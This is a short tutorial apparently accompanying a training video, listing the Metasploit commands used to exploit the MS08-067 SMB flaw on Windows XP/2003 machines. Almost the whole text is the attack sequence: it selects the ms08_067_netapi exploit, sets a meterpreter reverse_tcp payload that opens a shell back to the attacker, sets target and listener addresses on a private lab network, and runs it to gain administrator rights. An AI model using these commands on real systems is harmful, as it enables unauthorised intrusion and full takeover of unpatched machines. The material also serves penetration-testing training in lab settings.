

## Using Meterpreter (MS08-067)

Below is all of the commands that were used in the "Give 'Em An Inch" video to gain admnistrator rights over a Windows XP/2003 machine using the Metasploit framework and the meterpreter shell.

# msfconsole

```
msf> search ms08_067
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08) > set payload windows/meterpreter/reverse_tcp
msf exploit(ms08) > set RHOST 192.168.156.100
msf exploit(ms08) > set LHOST 192.168.156.102
msf exploit(ms08) > show options
msf exploit(ms08) > exploit
```

```
(You now have a meterpreter prompt on the Windows machine with administrative rights!)
```